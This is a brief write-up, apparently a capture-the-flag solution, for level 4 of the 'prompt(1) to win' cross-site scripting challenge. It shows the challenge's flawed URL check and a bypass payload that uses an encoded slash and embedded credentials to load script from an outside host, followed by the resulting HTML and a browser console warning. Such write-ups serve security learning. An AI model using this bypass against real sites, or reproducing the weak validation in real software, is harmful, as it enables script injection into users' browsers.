 prompt(1) to win
4
Text Viewer
function escape(input) {
    // make sure the script belongs to own site
    // sample script: http://prompt.ml/js/test.js
    if (/^(?:https?:)?\/\/prompt\.ml\//i.test(decodeURIComponent(input))) {
        var script = document.createElement('script');
        script.src = input;
        return script.outerHTML;
    } else {
        return 'Invalid resource.';
    }
}
EXP
http://sandbox.prompt.ml
http://prompt.ml%2f:pwd@xss.tf/RVO
34
HTML source: <script src="http://prompt.ml%2f:pwd@xss.tf/RVO"></script>
Elements Console Sources Network Performance Memory Application Security Audits 1
top Filter Default levels 2 hidden
[Deprecation] Subresource requests whose URLs contain embedded credentials (e.g. `https://user:pass@host/`) are blocked. See https://www.chromestatus.com/feature/5669008342777856 for more details. (index):6